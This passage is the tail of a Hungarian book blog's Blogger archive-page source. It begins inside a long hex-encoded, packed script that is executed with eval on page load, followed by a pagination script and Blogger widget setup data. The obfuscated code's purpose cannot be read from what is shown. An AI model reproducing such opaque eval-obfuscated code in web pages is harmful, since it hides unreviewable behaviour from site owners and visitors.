x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7DJnpE4WbUrQoOvoX6rIZEQUla0w:1769790268961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3161255410294241296','//azajtom.blogspot.com/2011/07/','3161255410294241296');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3161255410294241296', 'title': 'K\xf6nyvesem', 'url': 'https://azajtom.blogspot.com/2011/07/', 'canonicalUrl': 'http://azajtom.blogspot.com/2011/07/', 'homepageUrl': 'https://azajtom.blogspot.com/', 'searchUrl': 'https://azajtom.blogspot.com/search', 'canonicalHomepageUrl': 'http://azajtom.blogspot.com/', 'blogspotFaviconUrl': 'https://azajtom.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\xf6nyvesem - RSS\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3161255410294241296/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Tov\xe1bb a bejegyz\xe9shez \xbb', 'pageType': 'archive', 'pageName': 'j\xfalius 2011', 'pageTitle': 'K\xf6nyvesem: j\xfalius 2011', 'metaDescription': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xf6nyvesem', 'description': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,', 'url': 'https://azajtom.blogspot.com/2011/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 7, 'rangeMessage': 'Bejegyz\xe9sek megjelen\xedt\xe9se ebb\u0151l a h\xf3napb\xf3l: j\xfalius, 2011'}}}]);
